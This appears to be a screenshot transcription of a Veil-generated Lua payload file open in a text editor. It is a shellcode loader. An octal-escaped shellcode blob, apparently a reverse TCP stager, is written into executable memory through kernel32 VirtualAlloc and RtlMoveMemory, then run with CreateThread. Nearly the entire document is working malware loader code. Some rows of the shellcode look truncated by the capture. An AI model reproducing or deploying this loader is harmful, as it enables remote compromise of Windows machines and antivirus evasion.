 /var/lib/veil/output/source/payload.lua - Mousepad
File Edit Search View Document Help
1 shellcode="\252\232\143\000\000\000\096\049\210\137\229\100\139\082\048\139\082\012\139\082\020\139\114\040\049\255\015\183\074\
139\082\016\139\066\060\001\208\139\064\120\133\192\116\076\001\208\139\072\024\080\139\088\032\001\211\133\201\116\060\073\139\
248\059\125\036\117\224\088\139\088\036\001\211\102\139\012\075\139\088\028\001\211\139\004\139\001\208\137\068\036\036\091\091\
000\000\104\119\115\050\095\084\104\076\119\038\007\137\232\255\208\184\144\001\000\000\041\196\084\080\104\041\128\107\000\255\
080\064\080\104\234\015\223\224\255\213\151\106\016\086\087\104\153\165\116\097\255\213\133\192\116\010\255\078\008\117\236\232\
126\054\139\054\106\064\104\000\016\000\000\086\106\000\104\088\164\083\229\255\213\147\083\106\000\086\083\087\104\002\217\200\
015\048\255\213\087\104\117\110\077\097\255\213\094\094\255\012\036\015\133\112\255\255\255\233\155\255\255\255\001\195\041\198\
2 core = require "alien.core"
3 kernel32 = core.load("Kernel32")
4 len = string.len(shellcode)
5
6 va = kernel32.VirtualAlloc
7 va:types{ ret = 'int', abi = 'stdcall', 'int', 'int', 'int', 'int' }
8 ptr = va(0, len, 0×3000, 0×40)
9
10 vl = kernel32.VirtualLock
11 vl:types{ ret = 'int', abi = 'stdcall', 'int', 'int' }
12 vl(ptr, len)
13
14 rmm = kernel32.RtlMoveMemory
15 rmm:types{ ret = 'int', abi = 'stdcall', 'int', 'string', 'int'}
16 rmm(ptr, shellcode, len)
17
18 ct = kernel32.CreateThread
19 ct:types{ ret = 'int', abi = 'stdcall', 'int', 'int', 'int', 'int', 'int', 'ref int'}
20 ht = ct(0, 0, ptr, 0, 0, 0)
21
22 wfso = kernel32.WaitForSingleObject
23 wfso:types{ ret = 'int', abi = 'stdcall', 'int', 'int'}
24 wfso(ht, -1)
25